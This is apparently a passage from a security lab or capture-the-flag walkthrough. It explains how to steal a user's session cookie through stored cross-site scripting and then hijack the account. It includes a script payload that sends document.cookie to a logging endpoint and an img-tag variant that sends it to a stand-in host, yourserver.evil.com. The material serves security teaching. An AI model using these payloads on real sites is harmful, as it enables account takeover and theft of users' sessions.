 Question 4
We have made things easy for you. Requesting /log/hello will log hello for you.
The logs page will show you everything logged to /log/any_text URL.
This means, if you write a malicious script to steal someones cookie, you can have it logged for you to take
over their account
Posting <script>document.location='/log/'+document.cookie</script> will log everyones cookies.
Make sure its not your cookie when you're visiting the logs page as you will have also visited this page
again.. You can check this by looking at your cookies in the Developer Tools console and executing
document.cookie.
Once your victim (in this case you hope its Jack), to visit this page, it will log his cookie for you to steal!You
can also use other HTML tags to make requests, including the img tag
<img src="https://yourserver.evil.com/collect.gif?cookie=' + document.cookie + '" />
Question 5
Now you have Jacks cookie, you can update your own by replacing its value. You can update your own
cookies value in your Developers Tools.
▸ Updating your cookie's value
Once you've replaced your cookie with Jacks, refresh your page and see who you are logged in as!